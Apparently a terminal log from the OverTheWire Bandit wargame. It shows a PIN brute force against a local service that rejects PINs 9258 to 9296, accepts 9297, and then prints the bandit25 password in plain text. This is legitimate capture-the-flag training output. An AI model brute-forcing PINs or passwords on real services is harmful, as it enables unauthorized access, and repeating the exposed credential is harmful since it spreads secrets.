 bandit24@bandit: /var/spool/
bandit24@bandit: /var
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9258
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9259
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9260
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9261
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9262
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9263
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9264
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9265
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9266
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9267
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9268
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9269
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9270
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9271
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9272
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9273
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9274
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9275
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9276
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9277
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9278
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9279
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9280
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9281
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9282
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9283
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9284
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9285
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9286
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9287
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9288
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9289
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9290
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9291
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9292
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9293
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9294
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9295
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9296
Response: Wrong! Please enter the correct current password and pincode. Try again.
Trying PIN: 9297
Response: Correct!
The password of user bandit25 is iCi86ttT4KSNe1armKiwbQNmB3YJP3q4
Correct PIN found: 9297
bandit24@bandit:/var/spool/bandit24/foo/tmp/123$